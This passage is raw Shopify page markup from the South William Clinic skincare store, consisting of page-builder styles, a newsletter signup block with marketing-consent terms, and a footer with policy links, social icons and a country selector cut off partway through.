.pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-1_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-3_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-8_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-8_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-10_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-14_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-10_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-3_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-14_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-2_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-8_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-3_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-2_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-1_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-2_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-3_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-4_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-6_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;c Apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-8_" data-pf-type="Paragraph3">Heads up! check your s<strong>pam</strong> folder (and <strong>Gmail's promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-10_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-11_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-12_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-13_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-14_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.0.2","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Bookings & Cancellation policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/environ-cosmetic-focus-cit-roller" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
